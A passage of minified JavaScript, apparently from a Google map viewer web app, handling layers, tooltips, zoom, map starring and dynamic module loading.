kX=function(a){zh.call(this,a);MV();this.N.listen(a,"La",A(function(b){b=jX(b.element,"title");if(b.length>0)for(var c=b.length,d=0;d<c;++d){var e=b[d];if(e){e.removeAttribute("data-tooltip-trigger");var f=e.getAttribute("title");f&&NV(e,f)}}},this),!1);this.N.listen(a,"Ma",A(function(b){b=jX(b.element,"data-tooltip");if(b.length>0)for(var c=b.length,d=0;d<c;++d){var e=b[d];e&&NV(e,"")}},this),!1)};M(kX,zh);
kX.prototype.Ga=function(){var a=Tg();a=cb(a.N);KV[a]&&(KV[a].dispose(),delete KV[a]);zh.prototype.Ga.call(this)};var jX=function(a,b){return dy(a,function(c){return c.nodeType==1?!!c.getAttribute(b):!1})};var lX=function(){C.apply(this,arguments)};M(lX,C);var mX=function(a){kC.call(this);this.H=a;this.N="g"};M(mX,kC);mX.prototype.set=function(a){this.N=a;switch(a){case "h":this.H.dispatchEvent("h");break;case "i":this.H.dispatchEvent("i");break;case "j":this.H.dispatchEvent("j")}};mX.prototype.get=function(){return this.N};var nX=function(a){this.Ea=x(a)};M(nX,O);var oX=function(a){this.Ea=x(a,0,oX.lb)};M(oX,O);oX.prototype.getId=function(){return J(this,1,void 0,Wq)};var DC=function(a,b){return Kv(a,FT,6,Ev(b),Wq)},dN=function(a){return L(a,nX,27,Wq)};oX.lb="mf.map";var pX=function(a){zC.call(this);this.H=a;this.N=rh(Zf(Qv(this.H.H,14)));this.O=0};M(pX,zC);pX.prototype.V=function(a,b,c){b==oX.lb&&(a=this.H,c=new oX(c),a.N=c,Yha(a.getState().O),c=a.getState().U,c.H&&c.N&&(c.H=!1,c.open(c.N,c.U||new Lr,c.V||new Mr,xh(c.W,TO),c.ha||{},!1)),this.N=this.O,this.H.dispatchEvent(new AC(this.N)))};pX.prototype.U=function(){};var qX=function(a){hX.call(this);this.H=a};M(qX,hX);var Bba=function(a,b){a.H.dispatchEvent(new iX(b))};var rX=function(a){oK.call(this);this.N=a;this.H=!1};M(rX,oK);rX.prototype.setVisible=function(a){this.H=a;this.N.dispatchEvent(new pK(a))};rX.prototype.isVisible=function(){return this.H};var sX=function(a){UO.call(this);this.O=a;this.H=!1;this.ha=this.W=this.V=this.U=this.N=null};M(sX,UO);sX.prototype.open=function(a,b,c,d,e,f){this.O.dispatchEvent(new VO(a,b,c,d,e,f!==void 0?f:!0));this.N=a;this.U=b;this.V=c;this.H=!0;this.W=d;this.ha=e};var GT=function(a,b,c,d,e,f){var g={Wm:!0},k=new LN;var l=new MN;l=Cv(l,3,xc(1));var n=new BN;c=Ys(n,1,c);Lv(l,BN,2,c);Lv(k,MN,1,l);c=new RO;b=Ys(c,2,b);b=Zs(b,3,!0);Lv(k,RO,5,b);k={zw:k};b=new TO;f&&Ys(b,1,f);d&&a.open(k,d,e,b,g)};
sX.prototype.close=function(){this.H&&(this.O.dispatchEvent("oa"),this.H=!1,this.W=this.V=this.U=this.N=null)};sX.prototype.isVisible=function(){return this.H};var vX=function(a){LS.call(this);this.N=a;this.H=DC(this.N.N,Rr);this.U=0;this.O=new yk;tX(this,this.H);uX(this,this.H)};M(vX,LS);
var tX=function(a,b){r(b,A(function(c){var d="layer "+this.U++;Ys(c,1,d);this.O.set(d,c);tX(this,Qr(c))},a))},uX=function(a,b,c){c=c||0;for(var d=0;d<b.length;++d){for(var e=b[d],f=Sr(e),g=0;g<f.length;++g){var k=f[g],l=c++;Yv(k,11,l)}c=uX(a,Qr(e),c)}return c},Yha=function(a){var b=DC(a.N.N,Rr),c=mt(a.H,b);r(c.QE,function(d){var e=d.lv,f=dd(Xr(d.kv,1));Ys(e,1,f);e=d.kv;d=d.lv;d.setVisible(K(e,8,!0));e=Sv(e,7,1);Cv(d,7,pc(e))});tX(a,c.cC);a.H=b;uX(a,a.H)};
vX.prototype.setVisible=function(a,b){var c=this.O.get(a)||null;c.setVisible(b);this.N.dispatchEvent(new MS(a,b,!1));wX(this,c,b)};
var wX=function(a,b,c){r(Qr(b),A(function(d){this.N.dispatchEvent(new MS(th(d.getKey()),c,!0));wX(this,d,c)},a))},MO=function(a,b,c){c=c?c:a.H;for(var d=[],e=0;e<c.length;++e){for(var f=c[e],g=Sr(f),k=0;k<g.length;++k)F(g[k],1)==b&&d.push({Ke:F(f,1),Ok:g.length==1?-1:k});d=Va(d,MO(a,b,Qr(f,Rr)))}return d},tU=function(a,b){b=b?b:a.H;for(var c=[],d=0;d<b.length;++d){for(var e=b[d],f=Sr(e),g=0;g<f.length;++g){var k=th(F(f[g],1));ca(k,"folder")||ca(k,"layer")||c.push(k)}c=Va(c,tU(a,Qr(e,Rr)))}return c},
IN=function(a,b){b=b?b:a.H;for(var c=[],d=0;d<b.length;++d){for(var e=b[d],f=Sr(e),g=0;g<f.length;++g)c.push(f[g]);c=Va(c,IN(a,Qr(e,Rr)))}return c};var xX=function(a){FG.call(this);this.H=a;this.N={ai:new yk,Ec:new yk,Um:null}};M(xX,FG);xX.prototype.get=function(){return this.N};xX.prototype.reset=function(){this.N={ai:new yk,Ec:new yk,Um:null};this.H.dispatchEvent("N")};var eY=function(a){kT.call(this);this.H=a};M(eY,kT);eY.prototype.add=function(a,b){this.H.dispatchEvent(new lT(a,b))};eY.prototype.remove=function(a){this.H.dispatchEvent(new mT(a))};var fY=function(a){fG.call(this);var b=this;this.H=a;this.O=new ZF(0,0,0,0);this.N=-1;this.V=this.U=this.W=this.ha=null;Pg(this.H,"P",gC(function(){b.V=b.U}),!1)};M(fY,fG);var IS=function(a,b){b.equals(a.O)||(a.O=b,a.H.dispatchEvent(new gG(b)))};fY.prototype.setZoom=function(a){this.N!=a&&(this.N=a,this.H.dispatchEvent(new hG(this.N)))};
var IO=function(a,b){a.H.dispatchEvent(new iG(b))},jK=function(a,b){Lv(a.H.N,tJ,7,b,Wq);a.H.dispatchEvent(new kG(b))},HT=function(a,b,c,d,e,f){b=new nG(b,c,d,e,void 0,!0,f,void 0,void 0,void 0,void 0);a.H.dispatchEvent(b);return b.js};var gY=function(a){WH.call(this);this.O=a;this.U=[];this.V=!1;this.H={};this.N=0;Pg(this.O,"P",gC(A(this.W,this)),!1)};M(gY,WH);gY.prototype.Ga=function(){De(this.H,function(a){aC(a.qg)});this.H={};WH.prototype.Ga.call(this)};var VM=function(a,b,c){a.O.dispatchEvent(new YH(b,c!==void 0?c:a.N))},hI=function(a,b,c){a.O.dispatchEvent(new ZH(b,c))},zba=function(a,b,c){fI(a,c);eI(a,b)||(a.U.push(b),gI(a,b,!0))};
gY.prototype.Og=function(a,b){this.H[a].kj!=b&&(this.H[a].kj=b,this.O.dispatchEvent(new $H(a,b)))};
var gI=function(a,b,c){var d=a.H[b].Mi!==null;a.H[b].qg!==null&&(aC(a.H[b].qg),a.H[b].qg=null);a.H[b].Mi!==null&&(aC(a.H[b].Mi),a.H[b].Mi=null);var e=function(){a.H[b].Mi=null;c?a.O.dispatchEvent(new XH("S",b)):a.O.dispatchEvent(new XH("U",b));hY(a)},f=function(){a.H[b].qg=null;c?a.O.dispatchEvent(new XH("T",b)):a.O.dispatchEvent(new XH("V",b));hY(a)};a.H[b].kj?d?(e(),f()):(a.H[b].Mi=P(e,0),a.H[b].qg=P(f,500)):(e(),f())};
gY.prototype.W=function(){var a=kI(this);a&&(dC(this.O.H)?this.N=a=="legendPanel"?2:1:this.N=0,this.O.dispatchEvent("Z"))};
var eI=function(a,b){return Pa(a.U,b)>=0},kI=function(a){return a.U.length?a.U[a.U.length-1]:null},MP=function(a,b){a.V!=b&&(a.V=b,a.O.dispatchEvent("W"))},fI=function(a,b){a.N!=b&&(a.N=b,a.O.dispatchEvent("Z"))},UM=function(a){var b=kI(a);b!==null&&hI(a,b)},hY=function(a){for(var b=a.U,c=null,d=b.length-1;d>=0;d--){var e=b[d];if(a.H[e].qg===null){c=e;break}}De(a.H,function(f,g){var k=this.H[g].qg!==null||g==c;k!=f.Ik&&(f.Ik=k,this.O.dispatchEvent(new aI(g,k)))},a)};var iY=function(a){qU.call(this);this.V=a;this.N=[];this.H=[];this.U=this.O=null};M(iY,qU);var jY=function(a){nT.call(this);this.N=a;this.H=new yk};M(jY,nT);var jT=function(a){Zha(a,Array.from(a.H.values()))},yga=function(a,b){var c=[];r(b,A(function(d){var e=F(d.Pk,1)+"/"+d.featureId;this.H.has(e)||(this.H.set(e,d),c.push(d))},a));c.length>0&&a.N.dispatchEvent(new oT(c))},Zha=function(a,b){var c=[];r(b,A(function(d){var e=F(d.Pk,1)+"/"+d.featureId;this.H.has(e)&&(this.H.delete(e),c.push(d))},a));c.length>0&&a.N.dispatchEvent(new pT(c))};var kY=function(a){TU.call(this);this.H=a};M(kY,TU);var lY=function(a){this.Ea=x(a)};M(lY,O);var $ha=function(a,b){return Ys(a,1,b)},aia=function(a,b){return Zs(a,2,b)};var mY=function(a){RL.call(this);this.H=a};M(mY,RL);
var eN=function(a,b){if((K(a.H.N,18,void 0,Wq)||!1)!=b){Zs(a.H.N,18,b,Wq);var c=aia($ha(new lY,dd(Xr(a.H.N,1,Wq))),b);oJ("starmap",function(){},function(){NU(b?"Kh\u00f4ng th\u00eam d\u1ea5u sao v\u00e0o b\u1ea3n \u0111\u1ed3 \u0111\u01b0\u1ee3c, vui lo\u0300ng th\u01b0\u0309 la\u0323i sau":"Kh\u00f4ng lo\u1ea1i b\u1ecf d\u1ea5u sao kh\u1ecfi b\u1ea3n \u0111\u1ed3 \u0111\u01b0\u1ee3c, vui l\u00f2ng th\u1eed l\u1ea1i sau")},c);a.H.dispatchEvent(b?"ia":"ja")}},TM=function(a){return K(a.H.N,18,void 0,
Wq)||!1};var nY=function(a){lX.call(this);this.va=new mX(a);jn(this,this.va);this.Ba=new eY(a);jn(this,this.Ba);this.V=new xX(a);jn(this,this.V);this.oa=new qX(a);jn(this,this.oa);this.O=new vX(a);jn(this,this.O);this.H=new fY(a);jn(this,this.H);this.ua=new pX(a);jn(this,this.ua);this.wa=new kY(a);jn(this,this.wa);this.U=new sX(a);jn(this,this.U);this.W=new iY(a);jn(this,this.W);this.Aa=new rX(a);jn(this,this.Aa);this.qa=new mY(a);jn(this,this.qa);this.ha=new jY(a);jn(this,this.ha);this.N=new gY(a);jn(this,
this.N)};M(nY,lX);var oY=function(a,b){yC.call(this);this.H=a;this.N=b;this.O=new nY(this)};M(oY,yC);oY.prototype.getState=function(){return this.O};var JP=function(a){this.Ea=x(a)};M(JP,O);var OL=function(a){this.Ea=x(a)};M(OL,O);OL.prototype.getId=function(){return J(this,1)};var pY=function(a){this.Ea=x(a)};M(pY,O);var cC=function(a){return K(a,44)};var qY=function(a){this.Ea=x(a)};M(qY,O);var rY=function(){this.H={};this.N="";this.O={}};rY.prototype.toString=function(){var a=this.N+bia(this),b=qg(this.O),c="";b!=""&&(c="?"+b);return a+c};
var cia=function(a){a=sY(a,"md");return!!a&&a!=="0"},bia=function(a){var b=[],c=function(d){a.H[d]!==void 0&&b.push(d+"="+a.H[d])};cia(a)?(c("md"),c("k"),c("ck"),c("am"),c("rs"),c("gssmodulesetproto"),c("slk"),c("dti")):(c("sdch"),c("k"),c("ck"),c("am"),c("amc"),c("rt"),"d"in a.H||tY(a,"d","0"),c("d"),c("exm"),c("excm"),(a.H.excm||a.H.exm)&&b.push("ed=1"),c("im"),c("dg"),c("sm"),sY(a,"br")!="1"&&sY(a,"br")!="0"||c("br"),c("br-d"),sY(a,"rb")=="1"&&c("rb"),sY(a,"zs")!=="0"&&c("zs"),dia(a)!==""&&c("wt"),
c("gssmodulesetproto"),c("ujg"),c("sp"),c("rs"),c("cb"),c("ee"),c("slk"),c("dti"),c("ic"),c("m"));return b.join("/")},sY=function(a,b){return a.H[b]?a.H[b]:null},tY=function(a,b,c){c?a.H[b]=c:delete a.H[b]},uY=function(a,b){b&&b.length>0?(b.sort(),tY(a,"exm",b.join(","))):tY(a,"exm",null)},vY=function(a,b){b&&b.length>0?(b.sort(),tY(a,"excm",b.join(","))):tY(a,"excm",null)},wY=function(a){return(a=sY(a,"m"))?a.split(","):[]},dia=function(a){switch(sY(a,"wt")){case "0":return"0";case "1":return"1";
case "2":return"2";default:return""}},eia=function(a,b){var c=Object.keys(b).filter(function(d){return!!Object.keys(b[d]).length}).map(function(d){var e=Object.keys(b[d]);e.length>1&&e.sort();return d+":"+e.join(",")});c.sort();tY(a,"ee",c.join(";"))},st=function(a){var b=sY(a,"ee");if(!b)return{};a={};b=v(b.split(";"));for(var c=b.next();!c.done;c=b.next()){var d=v(c.value.split(":"));c=d.next().value;d=d.next().value;a[c]={};d=v(d.split(","));for(var e=d.next();!e.done;e=d.next())a[c][e.value]=
!0}return a},xY=function(a){delete a.H.m;delete a.H.exm;delete a.H.ed};rY.prototype.clone=function(){var a=new rY;a.H=Object.assign({},this.H);a.N=this.N;a.O=Object.assign({},this.O);return a};
var tt=function(a,b){b=b===void 0?!0:b;var c=yY(a),d=new rY,e=gg(c)[5];De(fia,function(g){var k=e.match("/"+g+"=([^/]+)");k&&tY(d,g,k[1])});var f="";f=a.indexOf("_/ss/")!=-1?"_/ss/":"_/js/";d.N=a.substr(0,a.indexOf(f)+f.length);if(!b)return d;(a=gg(c)[6]||null)&&mg(a,function(g,k){d.O[g]=k});return d},ot=function(a){a=hg(gg(yY(a))[5]||null,!0);return a===null?!1:RegExp("(/_/js/)|(/_/ss/)","g").test(a)?/\/k=/.test(a):!1},yY=function(a){return a.startsWith("https://uberproxy-pen-redirect.corp.google.com/uberproxy/pen?url=")?
a.substr(65):a},fia={BK:"k",gJ:"ck",dK:"m",AJ:"exm",yJ:"excm",CI:"am",FI:"amc",WJ:"mm",xK:"rt",MJ:"d",zJ:"ed",QK:"sv",lJ:"deob",MI:"cb",MK:"rs",DK:"sdch",NJ:"im",mJ:"dg",vJ:"br",uJ:"br-d",wJ:"rb",yL:"zs",vL:"wt",BJ:"ee",PK:"sm",cK:"md",IJ:"gssmodulesetproto",sL:"ujg",rL:"sp",JK:"slk",pJ:"dti",OJ:"ic"},gia=RegExp("^(gapi\\.)?loaded(_g|_h)?(_[0-9a-z]+)+$"),hia=RegExp("^[a-zA-Z0-9-_*]+$");var qt=!1,rt=!1;var zY=function(a){a=a.clone();xY(a);tY(a,"dg",null);tY(a,"d","0");uY(a,null);vY(a,null);return a},AY=!0,BY=function(a,b,c){var d=c===void 0?{}:c;c=d.cssRowKey===void 0?void 0:d.cssRowKey;var e=d.qf===void 0?void 0:d.qf;var f=d.We===void 0?void 0:d.We;d=d.callback===void 0?void 0:d.callback;if(b)for(var g=v(b),k=g.next();!k.done;k=g.next())if(k=k.value,!hia.test(k))throw Error("ed`"+k);tY(a,"m",b.join(","));f&&eia(a,f);c&&(tY(a,"ck",c),e?tY(a,"rs",e):AY&&(AY=!1));if(d){if(d!=null&&!gia.test(d))throw Error("fd`"+
d);tY(a,"cb",d)}a=a.toString();ca(a,"/")&&(a=kg(document.location.href)+a);return Ue(a)};var jia=function(a){return iia(a).then(function(b){return JSON.parse(b.responseText)})},iia=function(a){var b={},c=new XMLHttpRequest;return(new Hy(function(d,e){var f;try{c.open("GET",a,!0)}catch(l){e(new CY("Error opening XHR: "+l.message,a,c))}c.onreadystatechange=function(){if(c.readyState==4){m.clearTimeout(f);var l;!(l=yF(c.status))&&(l=c.status===0)&&(l=ig(a),l=!(l=="http"||l=="https"||l==""));l?d(c):e(new DY(c.status,a,c))}};c.onerror=function(){e(new CY("Network error",a,c))};if(b.headers)for(var g in b.headers){var k=
b.headers[g];k!=null&&c.setRequestHeader(g,k)}b.withCredentials&&(c.withCredentials=b.withCredentials);b.responseType&&(c.responseType=b.responseType);b.mimeType&&c.overrideMimeType(b.mimeType);b.UH>0&&(f=m.setTimeout(function(){c.onreadystatechange=function(){};c.abort();e(new EY(a,c))},b.UH));try{c.send(null)}catch(l){c.onreadystatechange=function(){},m.clearTimeout(f),e(new CY("Error sending XHR: "+l.message,a,c))}})).Oe(function(d){d instanceof Ml&&c.abort();throw d;})},CY=function(a,b){aa.call(this,
a+", url="+b);this.url=b};N(CY,aa);CY.prototype.name="XhrError";var DY=function(a,b,c){CY.call(this,"Request Failed, status="+a,b,c);this.status=a};N(DY,CY);DY.prototype.name="XhrHttpError";var EY=function(a,b){CY.call(this,"Request timed out",a,b)};N(EY,CY);EY.prototype.name="XhrTimeoutError";var GY=function(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f=f===void 0?!0:f;this.W=tt(Ve(a).toString(),f);this.Ba=b;this.Aa=c;this.ha=d;this.O={};this.qa=[];this.ua=!0;this.va=(a=sY(this.W,"excm"))?a.split(","):[];this.Pa=e;this.Il=!1;this.kk="anonymous";this.Hl=4043;this.oa=document.head||document.documentElement;this.N=this.V=null;this.ad=!0;ut();FY(this,wY(this.W));this.fetchPriority=void 0;this.Ha=!1;this.wa()},HY=function(a,b){if(b.href||b.getAttribute("data-href"))if(b=b.href||b.getAttribute("data-href"),
ot(b)&&!tt(b).N.endsWith("_/js/")){b=wY(tt(b));b=v(b);for(var c=b.next();!c.done;c=b.next())c=c.value,a.va.includes(c)||a.va.push(c)}};GY.prototype.wb=function(a,b,c){var d=c===void 0?{}:c;b=d.We;c=d.Xk;var e=d.nN;d=d.jC;if(!a)throw Error("jd");if(this.Pa){for(var f=v(document.getElementsByTagName("style")),g=f.next();!g.done;g=f.next())HY(this,g.value);f=v(document.getElementsByTagName("link"));for(g=f.next();!g.done;g=f.next())HY(this,g.value)}kia(this,lia(this,a),b,c,e,d)};
var kia=function(a,b,c,d,e,f){d=d===void 0?function(){}:d;e=e===void 0?function(){}:e;f=f===void 0?!1:f;IY(a,b,function(g,k,l){l=l===void 0?k:l;a.Ha&&f?a.Ia(g,k,d,e,l):a.load(g,k,d,e,l,c)},c)||d(-1)};GY.prototype.Ia=function(){bu(function(){throw Error("kd");})};GY.prototype.wa=function(){};
var LY=function(a,b,c){if(a.ha){var d=a.W;a={cssRowKey:a.Ba,qf:a.Aa,We:c,Vn:JY(a),kl:KY(a)};var e=a===void 0?{}:a;a=e.Vn===void 0?[]:e.Vn;c=e.kl===void 0?[]:e.kl;var f=e.cssRowKey===void 0?void 0:e.cssRowKey;var g=e.qf===void 0?void 0:e.qf;var k=e.We===void 0?void 0:e.We;e=e.callback===void 0?void 0:e.callback;d=zY(d);tY(d,"d","1");uY(d,a);vY(d,c);b=BY(d,b,{cssRowKey:f,qf:g,We:k,callback:e})}else d=a.W,a={cssRowKey:a.Ba,qf:a.Aa,Vn:JY(a),kl:KY(a)},k=a===void 0?{}:a,a=k.kl===void 0?[]:k.kl,c=k.cssRowKey===
void 0?void 0:k.cssRowKey,f=k.qf===void 0?void 0:k.qf,g=k.We===void 0?void 0:k.We,k=k.callback===void 0?void 0:k.callback,d=zY(d),vY(d,a),b=BY(d,b,{cssRowKey:c,qf:f,We:g,callback:k});return b},FY=function(a,b){for(var c=!1,d=[],e=0;e<b.length;++e){var f=b[e];a.O[f]||(a.O[f]=!0,a.qa.push(f),c=!0,d.push(f))}c&&(a.ua=!1)},MY=function(a,b){for(var c=[],d=0;d<b.length;++d){var e=b[d];a.O[e]&&(delete a.O[e],Ua(a.qa,e),c.push(e))}};
GY.prototype.load=function(a,b,c,d,e){e=e===void 0?b:e;Ve(a);var f=this.Il,g=this.kk,k=this.fetchPriority,l=Sx("SCRIPT");rf(l,a);f&&(l.crossOrigin=g);l.async=!1;k&&l.setAttribute("fetchpriority",k);FY(this,b);NY(this,a,l,b,c,d,e)};
var NY=function(a,b,c,d,e,f,g){g=g===void 0?d:g;a.V=c;a.oa.insertBefore(c,a.oa.firstChild);OY(c,d,function(){c.parentElement.removeChild(c);a.V==c&&(a.V=null);f()},function(k){c.parentElement.removeChild(c);a.V==c&&(a.V=null);MY(a,k);a.N?a.N.then(function(){e(-1,b)}):e(-1,b)},g)},OY=function(a,b,c,d,e){e=e===void 0?b:e;var f=b.length,g=function(){f=0;a.onload=null;a.onerror=null;k=function(){}},k=function(){g();var n=e.filter(function(p){return!Hg().uc(p).H});n.length!==0?d(n,"Response was successful but was missing module(s) "+
n+"."):c()},l=function(){f--;f==0&&k()};b.forEach(function(n){n=Hg().uc(n);n.H?l():(n.O.push(new ku.Ap(l,void 0)),yB(n,l))});a.onload=function(){return k()};a.onerror=function(){g();d(b)}},JY=function(a){a.ua||(a.ua=!0,a.qa.sort());return a.qa},KY=function(a){a=a.va;a.sort();return a},lia=function(a,b){return b.filter(function(c){return!a.O[c]})},IY=function(a,b,c,d){if(a.N)return a.N.then(function(){IY(a,b,c,d)}),!0;if(!a.ha){var e=[],f=Object.assign({},a.O);PY(a,b,function(p){e.push(p.getId())},
d,function(p){return!p.H},f);b=e}for(f=0;f<b.length;){for(var g=b.length-f,k=f==0?b:b.slice(f,b.length),l=LY(a,k,d),n=Ve(l).toString();n.length>a.Hl;)if(g>1)g-=Math.ceil((n.length-a.Hl)/6),g=Math.max(g,1),k=b.slice(f,f+g),l=LY(a,k,d),n=Ve(l).toString();else return a.ha?(a.ha=!1,a.N=mia(a).then(function(p){nia(a,p,d)}),IY(a,b.slice(f),c,d)):!1;f+=g;a.ha?c(l,k):c(l,k,f===b.length?b:[])}return!0},nia=function(a,b,c){Hg().tl((b||{}).moduleGraph);PY(a,JY(a),function(d){FY(a,[d.getId()])},c);a.N=null},
PY=function(a,b,c,d,e,f){f=f===void 0?{}:f;var g=Hg();b=v(b);for(var k=b.next();!k.done;k=b.next()){k=k.value;var l=g.uc(k);if(!(f[k]||e&&!e(l))){f[k]=!0;var n=l.N||[];if(d){var p=[];d[k]&&(p=Object.keys(d[k]));n=n.concat(p)}PY(a,n,c,d,e,f);c(l)}}},mia=function(a){a=a.W.clone();xY(a);tY(a,"dg",null);tY(a,"md","1");return jia(a.toString())};var oia=[5E3,2E4],QY=function(){ph.call(this);this.O=Object.create(null);this.W=Object.create(null);this.V=0;this.U=[];this.H=Object.create(null);this.N=this.uc("{base}")};M(QY,ph);h=QY.prototype;h.tl=function(){RY(this)};h.yl=function(a){ph.prototype.yl.call(this,a);RY(this)};h.uc=function(a){var b=this.O[a];b||(b=new ku.zp([],a),this.O[a]=b);return b};h.ak=function(a,b){this.uc(a).H?this.load(b):(this.H[a]||(this.H[a]={}),this.H[a][b]=!0)};
h.Un=function(a,b){if(this.H[a]){delete this.H[a][b];for(var c in this.H[a])return;delete this.H[a]}};h.Hk=function(a){return!!this.W[a]};h.load=function(a){SY(this,[a]);return TY(this,a)};h.nj=function(a){var b=this,c=Object.create(null),d=[];a.forEach(function(e){c[e]||(c[e]=TY(b,e),d.push(e))});SY(this,d);return c};
h.Ft=function(a){var b;((b=this.N)==null?void 0:b.getId())==="synthetic_module_overhead"&&this.Lj();var c,d;UY(this,(d=(c=this.O[a])==null?void 0:c.N)!=null?d:[],function(e){e.H=new wB},function(e){return!e.H});this.N=this.uc(a)};
h.Lj=function(){var a=this;if(this.N){var b=this.N.getId(),c=[];if(this.H[b]){for(var d=v(Object.keys(this.H[b])),e=d.next();!e.done;e=d.next())e=e.value,this.uc(e).H||(this.Un(b,e),c.push(e));this.nj(c)}this.N.onLoad(function(){return a.qa});this.N=null;(!this.Hk(b)&&/^sy[0-9a-z]{0,4}$/.test(b)||b==="synthetic_module_overhead")&&delete this.O[b];this.Mw(b)}};h.uH=function(){var a=this;vf.apply(0,arguments).forEach(function(b){a.W[b]=!0})};h.Mw=function(){var a=this;vf.apply(0,arguments).forEach(function(b){delete a.W[b]})};
var TY=function(a,b){return new Hy(function(c,d){var e=a.uc(b);e.H?c(a.qa):(xB(e,function(){c(a.qa)}),yB(e,function(f){var g="Error loading "+b+": "+f;f instanceof ku.jd&&f.url&&(g=g+", requested url: "+f.url.toString());d(Error(g))}))})},SY=function(a,b){b=b.filter(function(c){return!a.Hk(c)&&!a.uc(c).H});b.length>0&&(a.uH.apply(a,Mg(b)),a.U.push(b),VY(a))},VY=function(a){for(var b={};a.V<Infinity&&a.U.length>0;b={bn:void 0,Jh:void 0,Bt:void 0,Sq:void 0})b.Jh=a.U.shift().filter(function(c){return!a.uc(c).H}),
b.Jh.length>0&&(a.V++,b.bn=function(c){return function(){a.V--;VY(a);c.bn=function(){}}}(b),Yy(b.Jh.map(function(c){return TY(a,c)})).then(function(c){return function(){(0,c.bn)()}}(b)),b.Bt=0,b.Sq=function(c){return function(){if(Object.keys(a.H).length>0&&!a.oa.ad)throw Error("ra");a.oa.wb(c.Jh,a.O,{We:a.H,Xk:function(d,e){var f=oia[c.Bt++];f!==void 0?setTimeout(function(){(0,c.Sq)()},f):(a.Mw.apply(a,Mg(c.Jh)),(0,c.bn)(),c.Jh.forEach(function(g){g=a.uc(g);g.H||g.Xk(new ku.jd(ku.jd.H.zo,d,c.Jh,
e))}))}})}}(b),(0,b.Sq)())},RY=function(a){a.N&&a.N.getId()=="{base}"&&a.Lj()},UY=function(a,b,c,d,e){d=d===void 0?function(){return!0}:d;e=e===void 0?{}:e;b=v(b);for(var f=b.next();!f.done;f=b.next()){f=f.value;var g=a.uc(f);!e[f]&&d(g)&&(e[f]=!0,UY(a,g.N||[],c,d,e),c(g))}};Gg(new QY);var WY=!0,XY,YY;WY=WY===void 0?!1:WY;XY=XY===void 0?!1:XY;YY=YY===void 0?{}:YY;var ZY=YY.cssRowKey||"",$Y=YY.qf||"";!ZY&&window&&window._F_cssRowKey&&(ZY=window._F_cssRowKey,!$Y&&window._F_combinedSignature&&($Y=window._F_combinedSignature));if(!YY.cssRowKey&&ZY&&typeof window._F_installCss!=="function")throw Error("ld");var pia=YY.bN||GY,aZ=nt("base-js"),bZ,qia=pt("",aZ);bZ=Ue(qia);var cZ=new pia(bZ,ZY,$Y,WY,XY),dZ=YY.jO||aZ&&aZ.hasAttribute("crossorigin"),eZ=YY.gM||aZ&&aZ.getAttribute("crossorigin");
dZ&&(cZ.Il=dZ);eZ&&(cZ.kk=eZ);YY.Hl&&(cZ.Hl=YY.Hl);YY.fetchPriority&&(cZ.fetchPriority=YY.fetchPriority);var fZ=Hg();fZ.oa=cZ;fZ.iw(!0);var gZ=function(a){C.call(this);om.prototype.H=vt(om.prototype.H);Cn=vt(Cn);Hx.prototype.O=vt(Hx.prototype.O);var b=new qY(JSON.parse(a));a=L(b,pY,1);b=L(b,oX,2);this.H=new oY(a,b);a=this.H.H;this.N=new Bn(a);K(a,30)&&XA(Bn.H,"d",this.H);this.H.listen("h",this.O,!1,this);this.H.listen("j",this.dispose,!1,this)};M(gZ,C);
gZ.prototype.O=function(){K(this.H.H,30)&&tk(document.documentElement,"viewerStarted","true")};gZ.prototype.start=function(){var a=new xO(this.H);jn(this,a);XA(Bn.H,"c",a);hZ(this,PF);hZ(this,xC);hZ(this,BC);hZ(this,nJ);hZ(this,gX);hZ(this,GU);hZ(this,qF);hZ(this,fX);hZ(this,VH);hZ(this,kX);hZ(this,MU);hZ(this,sG);hZ(this,EG);a=new QU(this.H);jn(this,a);XA(Bn.H,"b",a);Tv(this.H.H,1)!=1&&hZ(this,QF)};var hZ=function(a,b){b=new b(a.H);jn(a,b)};gZ.prototype.Ga=function(){C.prototype.Ga.call(this);this.N.dispose()};vl("_startApp",function(){(new gZ(m._pageData)).start()});var iZ=new Kg("gychg","gychg",[hn]);var jZ=new Kg("Ulmmrd","Ulmmrd",[iZ]);var kZ=new Kg("xUdipf","xUdipf");var lZ=new Kg("NwH0H","NwH0H",[kZ]);qr("hc6Ubd","xs1Gy");qr("vfuNJf","SF3gsd");var mZ=D("vfuNJf");var wt=!ut();var ria=[],yt=function(a,b,c,d,e,f){this.Wf=a;this.N=b;this.O=c;this.U=d;this.V=e;this.H=f===void 0?null:f;this.W=null;ria.push(this)},bk=function(a,b){if((new Set([].concat(Mg(a.N),Mg(a.O)))).has(b.toString()))return!0;a=new Set([].concat(Mg(a.U),Mg(a.V)));a=v(a);for(var c=a.next();!c.done;c=a.next())if(c=c.value,bk(Lj(Mj.getInstance(),c),b))return!0;return!1};var xt=function(a){return Eh(vaa,a.toString(),function(){return new Set})};var nZ=zt("SF3gsd","iFQyKf","EL9g9",mZ);var oZ=D("IZT63");var pZ=D("PrPYRd",[oZ]);var qZ=D("hc6Ubd",[pZ,nZ]);qr("yGfSdd","GmEyCb");var rZ=D("yGfSdd",[]);hp(rZ);var sZ=zt("GmEyCb","NJ1rfe",void 0,rZ);hp(sZ);qr("sOXFj","LdUV1b");var tZ=D("sOXFj");var uZ=zt("LdUV1b","oGtAuc","eo4d1b",tZ);var vZ=D("q0xTif",[sZ,pZ,uZ]);qr("qTnoBf","GmEyCb");var wZ=D("qTnoBf",[]);hp(wZ);qr("JNoxi","UgAtXe");qr("w9hDv","UgAtXe");var xZ=D("w9hDv",[lZ]);var sia=D("JNoxi",[jZ,xZ]);qr("ZwDk9d","xiqEse");var tia=D("ZwDk9d");var yZ=zt("xiqEse","SNUn3","ELpdJe");var uia=D("RMhBfe",[yZ]);qr("xQtZb","Y84RH");qr("xQtZb","rHjpXd");qr("KUM7Z","YLQSd");qr("ws9Tlc","NpD4ec");var zZ=D("ws9Tlc");hp(zZ);var AZ=zt("NpD4ec","cEt90b","Jj7sLe",zZ);hp(AZ);var BZ=D("KUM7Z",[AZ]);var CZ=zt("YLQSd","yxTchf","fJ508d",BZ);var DZ=D("xQtZb",[AZ,CZ]);var EZ=zt("rHjpXd","qddgKe","t9Kynb",DZ);qr("siKnQd","O8k1Cd");var FZ=D("siKnQd");var GZ=zt("O8k1Cd","wR5FRb","oAeU0c",FZ);var HZ=zt("pB6Zqd","pXdRYb","PFbZ6");qr("SpsfSb","o02Jie");var IZ=D("SpsfSb",[pZ,qZ,fB,eB]);var JZ=zt("o02Jie","dIoSBb","lxV2Uc",IZ);qr("zbML3c","bqNJW");var 